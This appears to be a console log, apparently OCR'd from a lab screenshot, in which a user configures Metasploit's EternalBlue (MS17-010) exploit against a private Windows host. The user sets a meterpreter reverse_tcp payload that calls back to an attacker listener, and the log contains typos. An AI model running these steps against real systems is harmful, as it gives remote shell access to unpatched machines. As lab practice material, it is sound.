 msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only a
es.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affec
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.101.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > ser rhosts 192.168.101.136
[-] Unknown command: ser
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.101.136
rhosts => 192.168.101.136
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 4445
lport => 4445
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.138.101.128
lhost => 192.138.101.128
文件系统
主文件夹